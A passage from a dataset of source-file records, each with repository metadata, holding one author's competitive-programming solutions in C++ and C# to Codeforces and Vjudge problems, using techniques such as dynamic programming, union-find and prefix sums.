"is_vendor": false,
"language": "C++",
"length_bytes": 1035,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 49,
"path": "/Codeforces/Codeforces Round #309 (Div. 2) - 554/554C-Kyoya and Colored Balls.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#include <algorithm>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define MOD 1000000007\nusing namespace std;\nll ar[1000 + 10][1000 + 10]; ll up, down; int br[100000 + 10];\nint main()\n{\n ar[0][0] = 1;\n f(i, 0, 1000 + 2)\n {\n ar[i][i] = 1; ar[i][0] = 1;\n f(j, 1, i)\n ar[i][j] = (ar[i - 1][j] + ar[i - 1][j - 1]) % MOD;\n }\n\n int n;ll sum = 1, total = 0, a;\n take1(n);\n f(i, 0, n){\n take1(a);\n sum =(sum%MOD* ar[total + a - 1][a - 1] % MOD)%MOD;\n total += a;\n\n }\n\n cout << sum%MOD << endl;\n\n\n return 0;\n}"
},
{
"alpha_fraction": 0.382536381483078,
"alphanum_fraction": 0.4116424024105072,
"avg_line_length": 36.010990142822266,
"blob_id": "092bc2fe5936f569646366554fbb7d59ab1efc1f",
"content_id": "117e11aca9116781a0a840bd7d63b48427da4dfa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3367,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 91,
"path": "/Codeforces/Codeforces Round #394 (Div. 2) - 761/761C-Dasha and Password.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nchar c[200];\nstring s[200]; int n,m;\nint get(char a){\n if(a>='0'&&a<='9') return 0;\n else if(a>='a'&&a<='z') return 1;\n else return 2;\n}\nint dp[100][10];\nint go(int pos,int mask){\n //cout<<pos<<\" \"<<mask<<endl;\n if(pos>n){\n if(__builtin_popcount(mask)==3)\n return 0;\n return inf;\n }\n if(dp[pos][mask]!=-1) return dp[pos][mask];\n int res=inf;\n for(int i=1;i<=m;i++){\n\n if(ison(mask,0)==0){\n if(get(s[pos][i])==0)\n res=min(res,go(pos+1,biton(mask,0))+min(i-1,m-i+1));\n }\n if(ison(mask,1)==0){\n if(get(s[pos][i])==1)\n res=min(res,go(pos+1,biton(mask,1))+min(i-1,m-i+1));\n }\n if(ison(mask,2)==0){\n if(get(s[pos][i])==2)\n res=min(res,go(pos+1,biton(mask,2))+min(i-1,m-i+1));\n }\n res=min(res,go(pos+1,mask));\n }\n // cout<<res<<endl;\n return dp[pos][mask]=res;\n}\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n n=nxt();\n m=nxt(); SET(dp);\n for(int i=1;i<=n;i++){\n scanf(\"%s\",c);\n s[i]=c;\n s[i]='&'+s[i];\n //cout<<s[i]<<endl;\n }\n // cout<<s[1][1]<<endl;\n cout<<go(1,0)<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.36971184611320496,
"alphanum_fraction": 0.3960760235786438,
"avg_line_length": 29.79245376586914,
"blob_id": "c3ce6d14f9d51bbace007185c222bab61883d229",
"content_id": "1abdae69733fca0e1115769cbf3cb42a89856659",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1631,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 53,
"path": "/Codeforces/VK Cup 2015 - Qualification Round 1 - 522/522A-Reposts.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nmap<string,vector<string> > mp;\nvector<string> v;\nmap<string,int> lef,ri,ans;\nstring ar[300];\nint sum=0;\nint main()\n{\n take1(n);\n string a,c,b; int p=0;\n f(i,0,n){\n cin>>a>>c>>b;\n f(j,0,a.length()) if(a[j]>='A'&&a[j]<='Z') a[j]+=32;\n f(j,0,b.length()) if(b[j]>='A'&&b[j]<='Z') b[j]+=32;\n if(!ri[b])\n ar[p++]=b;\n if(!ri[a])\n ar[p++]=a;\n ri[a]=ri[b]=1;\n mp[b].push_back(a);\n mp[a].push_back(b);\n }\n for(int i=0;i<p;i++){\n for(int j=0;j<mp[ar[i]].size();j++){\n ans[mp[ar[i]][j]]=max(ans[ar[i]]+1,ans[mp[ar[i]][j]]);\n }\n}\n int maxi=0;\n for(int i=0;i<p;i++){\n int qq=ans[ar[i]];\n maxi=max(ans[ar[i]],maxi);\n }\n\n cout<<maxi<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.2551266551017761,
"alphanum_fraction": 0.2786489725112915,
"avg_line_length": 29.72222137451172,
"blob_id": "acdbc1dea8470561eb9c2e34da6bf2620cc6293e",
"content_id": "71e21e4cae7efe18ed6b073d4073f1d8325c3087",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1658,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 54,
"path": "/Codeforces/Codeforces Round #343 (Div. 2) - 629/629B-Far Relative’s Problem.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nint b[500],g[500];\nint main()\n{\n int n;\n take1(n);\n while(n--){\n char c;int x,y;\n cin>>c>>x>>y;\n if(c=='F'){\n if(x==y)\n g[x]++;\n else{\n\n f(i,x,y+1) g[i]++;\n }\n }\n else{\n if(x==y)\n b[x]++;\n else{\n\n f(i,x,y+1) b[i]++;\n }\n\n }\n\n }\n ll ans=0;\n f(i,1,367)\n ans=max(ans,(ll)2*min(b[i],g[i]));\n cout<<ans<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.2813801169395447,
"alphanum_fraction": 0.3093396723270416,
"avg_line_length": 25.28125,
"blob_id": "68b641fee9d1b4120ae2ae396c913d9566674299",
"content_id": "0385d9e1c7c2cd23474a57b38df69565ef10f892",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1681,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 64,
"path": "/Codeforces/Codeforces Round #101 (Div. 2) - 141/141B-Hopscotch.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nint main()\n{\n int n, x, y; int a;\n cin >> n;\n cin >> x >> y;\n if (y%n == 0){\n puts(\"-1\"); return 0;\n }\n a = y / n; a++; int ans = 0;\n if (a == 1){\n ans=1;\n\n }\n else {\n a--;\n if (a % 2 == 0)\n ans += a + a / 2;\n else\n ans += (a- 1) + (a / 2) + 1;\n ans++; a++;\n }\n double p=(double)(n);\n if (a % 2 == 0||a==1){\n if (x > -(p / 2) && x < p / 2){\n cout << ans << endl;\n return 0;\n }\n }\n else if (a % 2){\n\n if (x>-p && x<p && x != 0){\n if (x<0)\n ans--;\n //if(!ans)\n cout << ans << endl; return 0;\n\n }\n\n\n }\n puts(\"-1\");\n return 0;\n}"
},
{
"alpha_fraction": 0.4959016442298889,
"alphanum_fraction": 0.5232240557670593,
"avg_line_length": 16.878047943115234,
"blob_id": "d84f7453301d84614e13809e68ed6d86279500f2",
"content_id": "aca34fecc8ea67947323998e2575e1b4ad40e0a9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 732,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 41,
"path": "/Codeforces/Codeforces Round #325 (Div. 2) - 586/586A-Alena's Schedule.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#include <algorithm>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\nusing namespace std;\nint ar[100000 + 10];\nint main()\n{\n int n, a, b;\n scanf(\"%d\", &n);\n f(i, 1, n+1)\n cin >> ar[i];\n int counter = 0;\n f(i, 1, n+1)\n {\n \n if (ar[i] == 1)\n counter++;\n else if (ar[i] == 0 && ar[i + 1] == 1&&ar[i-1]==1)\n counter++;\n \n \n\n }\n printf(\"%d\", counter);\n return 0;\n}"
},
{
"alpha_fraction": 0.42407578229904175,
"alphanum_fraction": 0.44332417845726013,
"avg_line_length": 33.463157653808594,
"blob_id": "a6be12746e01d9d8ad965e64eab66e354f062c4f",
"content_id": "78ef019842f8d49439fc13633f7b2b52c3f2b70b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3273,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 95,
"path": "/Codeforces/Codeforces Round #363 (Div. 2) - 699/699D-Fix a Tree.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T on(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\n\nvector<pii> v;\nint ar[N];\nint path[N];\nvoid root(int n) {\n for(int i=0; i<=n; i++)\n path[i]=i;\n}\nint findUnion(int x) { ///Find root of x\n if(path[x]==x) return x;\n return path[x]=findUnion(path[x]);\n\n}\nvoid mergeUnion(int x,int y) {\n path[findUnion(x)]=findUnion(y); ///making same root of both x and y\n}\nbool sameset(int x,int y) { ///check two elements are in same set or not\n return findUnion(x)==findUnion(y);\n}\n int br[N];\n\nint main(){\n // freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n // cin.tie(0);\n root(N-1);\n int n = nxt(); int self=-1;\n for(int i=1;i<=n;i++){\n int a=nxt();\n br[i]=ar[i]=a;\n if(sameset(i,a)){\n if(self==-1&&i==a) self=i;\n ar[i]=-1;\n } else mergeUnion(i,a);\n }\n if(self==-1) {\n for(int i=1;i<=n;i++) if(ar[i]==-1){\n self=i;\n break;\n }\n }\n for(int i=1;i<=n;i++) if(ar[i]==-1) ar[i]=self;\n int ans=0;\n for(int i=1;i<=n;i++) if(ar[i]!=br[i]) ans++;\n cout<<ans<<endl;\n for(int i=1;i<=n;i++) cout<<ar[i]<<\" \";\n\n return 0;\n}"
},
{
"alpha_fraction": 0.32037997245788574,
"alphanum_fraction": 0.34758204221725464,
"avg_line_length": 24.439559936523438,
"blob_id": "a04a454de608130798872bf57d59abdf93c948cf",
"content_id": "a24768bc5c9a0a2c0b578474e4945683560e9911",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2316,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 91,
"path": "/Vjudge/MIST Individual Short Contest 10/G.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define N 1000010\nusing namespace std;\nint ar[N];\nstruct twod{\n ll mat[22][22];\n void CLE() {\n memset(mat,0,sizeof(mat));\n }\n void init(int n,int m){ /// 1 based index\n for(int i = 1;i<=n;i++) {\n for(int j = 1;j<=m;j++) {\n mat[i][j]+=mat[i][j-1];\n }\n }\n for(int i = 1;i<=m;i++) {\n for(int j = 1;j<=n;j++){\n mat[j][i]+=mat[j-1][i];\n }\n }\n }\n void print(int n,int m) {\n cout<<\"*****\"<<endl;\n for(int i =1;i<=n;i++) {\n for(int j = 1;j<=m;j++) {\n printf(\"%lld \",mat[i][j]);\n }\n printf(\"\\n\");\n }\n }\n ll getsum(int x1,int y1,int x2,int y2){\n return mat[x2][y2]+mat[x1-1][y1-1]-mat[x2][y1-1]-mat[x1-1][y2];\n }\n}S[25];\nll kadane(vector<ll> &v) {\n ll sum =-3e17;\n for(auto it : v) sum = max(sum,it);\n if(sum<0) return sum;\n ll tmpSum = 0;\n for(int i = 0;i<v.size();i++) {\n tmpSum+=v[i];\n sum = max(sum,tmpSum);\n if(tmpSum<0) tmpSum =0;\n }\n return sum;\n\n}\nint main(){\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n int test;\n cin>>test;int cs = 0;\n while(test--) {\n\n int n ,m,o;\n cin>>n>>m>>o;\n for(int i = 1;i<=n;i++) {\n for(int j = 1;j<=m;j++) {\n for(int k = 1;k<=o;k++) {\n cin>>S[i].mat[j][k];\n }\n }\n S[i].init(m,o);\n }\n\n ll ans = -3e18;\n for(int i = 1;i<=m;i++) {\n for(int j = 1;j<=o;j++) {\n for(int k = i;k<=m;k++) {\n for(int l = j;l<=o;l++) {\n vector<ll> v;\n for(int x = 1;x<=n;x++) {\n// cout<<i<<\" \"<<j<<\" \"<<k<<\" \"<<l<<endl;\n// cout<<x<<\" = \"<<S[x].getsum(i,j,k,l)<<endl;\n v.push_back(S[x].getsum(i,j,k,l));\n }\n ans = max(ans,kadane(v));\n }\n }\n }\n }\n if(cs) cout<<endl;\n cs = 1;\n cout<<ans<<endl;\n for(int i =1;i<=20;i++) S[i].CLE();\n\n }\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.2897351086139679,
"alphanum_fraction": 0.3112582862377167,
"avg_line_length": 30.258621215820312,
"blob_id": "22b739693e98959be8b8c32d07d0c0099a5d9f14",
"content_id": "7f3fe3672dcfdc8e4e71b14cba1e4ec1c4d4d0e0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1812,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 58,
"path": "/Codeforces/Codeforces Round #136 (Div. 1) - 220/220B-Little Elephant and Array.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nvector<int> v;\nint ar[N],br[N];int ans[N]; int check[N]; pii qu[N];\nint main()\n{\n int n,q;\n cin>>n>>q;\n f(i,1,n+1){\n take1(ar[i]);\n if(ar[i]<=n)\n br[ar[i]]++;\n }\n f(i,1,n+1){\n if(br[i]>=i)\n v.pb(i);\n }\n f(i,0,q)\n cin>>qu[i].ff>>qu[i].ss;\n f(j,0,v.size()){\n int val=v[j];\n f(i,1,n+1){\n check[i]=check[i-1];\n if(ar[i]==val)\n check[i]++;\n }\n // cout<<val<<\" \";\n // f(i,1,n+1) cout<<check[i]<<\" \";\n // puts(\"\");\n f(i,0,q){\n ans[i]+=check[qu[i].ss]-check[qu[i].ff-1]==val;\n\n }\n\n }\n f(i,0,q)\n cout<<ans[i]<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.3505021929740906,
"alphanum_fraction": 0.35694050788879395,
"avg_line_length": 25.243244171142578,
"blob_id": "5efb59e0e77dceb48e4aaf84cb0efd266da12828",
"content_id": "d1b8d897088ef942b148c7c1c916b9d40f534ae0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 3885,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 148,
"path": "/C#/Codeforces Round #653 (Div. 3)/Contest/Contest/TaskE.cs",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Text;\nusing System.Diagnostics;\nusing System.Numerics;\nusing System.Collections.Generic;\nusing System.Linq;\n\nclass Program {\n void Solve(Scanner cin) {\n int n = cin.nextInt();\n int k = cin.nextInt();\n List<int> A = new List<int>();\n List<int> B = new List<int>();\n List<int> C = new List<int>();\n for(int i = 0;i<n;i++) {\n int t = cin.nextInt();\n int a = cin.nextInt();\n int b = cin.nextInt();\n if(a==1 && b==1) {\n C.Add(t);\n } else if(a==1) {\n A.Add(t);\n } else if(b==1) {\n B.Add(t);\n }\n }\n \n A = A.OrderBy(x=> x).ToList();\n B.Sort();\n C.Sort();\n long res = 0;\n int x = 0;\n int y = 0;\n int z = 0;\n int f = 0;\n int s = 0;\n if(A.Count+C.Count < k || B.Count + C.Count < k) {\n Console.WriteLine(-1);\n } else {\n while(f<k || s<k) {\n long first = x < A.Count ? A[x] : int.MaxValue;\n long second = y < B.Count ? B[y] : int.MaxValue;\n long both = z < C.Count ? C[z] : int.MaxValue;\n if (f < k && s < k) {\n if(first+second < both) {\n f++;\n s++;\n x++;y++;\n res += first + second;\n } else {\n f++;\n s++;\n z++;\n res += both;\n }\n } else if(f<k) {\n if(first < both) {\n res += first;\n f++;\n x++;\n } else {\n res += both;\n f++;\n z++;\n }\n } else if(s<k) {\n if(second < both) {\n s++;\n res += second;\n y++;\n } else {\n s++;\n res += both;\n z++;\n }\n }\n }\n Console.WriteLine(res);\n }\n }\n public static int Main() {\n Scanner cin = new Scanner();\n Program program = new Program();\n int test = 1;\n for (int i = 1; i <= test; i++) {\n program.Solve(cin);\n }\n return 0;\n }\n}\n\n\nclass Scanner {\n string[] s;\n int i;\n\n char[] cs = new char[] { ' ' };\n\n public Scanner() {\n s = new string[0];\n i = 0;\n }\n\n public string next() {\n if (i < s.Length) return s[i++];\n string st = Console.ReadLine();\n while (st == \"\") st = Console.ReadLine();\n s = st.Split(cs, StringSplitOptions.RemoveEmptyEntries);\n if (s.Length == 0) return next();\n i = 0;\n return s[i++];\n }\n\n public int nextInt() {\n return int.Parse(next());\n }\n public int[] ArrayInt(int N, int add = 0) {\n int[] Array = new int[N];\n for (int i = 0; i < N; i++) {\n Array[i] = nextInt() + add;\n }\n return Array;\n }\n\n public long nextLong() {\n return long.Parse(next());\n }\n\n public long[] ArrayLong(int N, long add = 0) {\n long[] Array = new long[N];\n for (int i = 0; i < N; i++) {\n Array[i] = nextLong() + add;\n }\n return Array;\n }\n\n public double nextDouble() {\n return double.Parse(next());\n }\n\n public double[] ArrayDouble(int N, double add = 0) {\n double[] Array = new double[N];\n for (int i = 0; i < N; i++) {\n Array[i] = nextDouble() + add;\n }\n return Array;\n }\n}"
},
{
"alpha_fraction": 0.2958616316318512,
"alphanum_fraction": 0.33168622851371765,
"avg_line_length": 32.75,
"blob_id": "d14279955ba46a464db31ad381140d319269a907",
"content_id": "cfd81da726a766896ea29d6515a5a97501a62eb5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1619,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 48,
"path": "/Codeforces/Codeforces Round #FF (Div. 1) - 446/446A-DZY Loves Sequences.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nll ar[N],in[N],de[N];\nint main()\n{\n take1(n);\n f(i,0,n) cin>>ar[i];\n in[0]=1;\n f(i,1,n)\n if(ar[i]>ar[i-1]) in[i]=in[i-1]+1;\n else in[i]=1;\n de[n-1]=1;\n for(int i=n-2;i>=0;i--)\n if(ar[i]<ar[i+1]) de[i]=de[i+1]+1;\n else de[i]=1;\n int x=0,y=0,m=0;\n f(i,0,n){ //cout<<i<<endl;\n if(i==0)x=0;\n else x=in[i-1];\n if(i==n-1) y=0;\n else y=de[i+1];\n if(!(i==0||i==n-1)){\n if(ar[i+1]-ar[i-1]<=1)\n x>y?y=0:x=0;\n\n }\n //cout<<x<<\" \"<<y<<endl;\n m=max(m,x+y+1);\n }\n cout<<m<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3316749632358551,
"alphanum_fraction": 0.3640132546424866,
"avg_line_length": 33.485713958740234,
"blob_id": "c7682011d9621ce52a0b15d641958d2fdc80d672",
"content_id": "eda777e3284594267d68f909ef00ec87b076c571",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1206,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 35,
"path": "/Codeforces/Codeforces Round #267 (Div. 2) - 467/467C-George and Job.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nll dp[5005][5005];ll sum[N];\nint main()\n{\n take3(n,m,k);\n f(i,1,n+1){\n take1(a);\n sum[i]=sum[i-1]+a;\n }\n for(int i=m;i<=n;i++){\n for(int j=1;j<=k;j++){\n dp[i][j]=max(dp[i-1][j],dp[i-m][j-1]+sum[i]-sum[i-m]);\n }\n\n}\n cout<<dp[n][k]<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.36666667461395264,
"alphanum_fraction": 0.38439154624938965,
"avg_line_length": 28.310077667236328,
"blob_id": "3cf8aff315272a21d8c610f12a2e94db867b9163",
"content_id": "e4186febc646d8726607f6187a66d2ad23b8d4c6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3780,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 129,
"path": "/Codeforces/Codeforces Round #437 (Div. 2, based on MemSQL Start[c]UP 3.0 - Round 2) - 867/867C-Ordering Pizza.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return 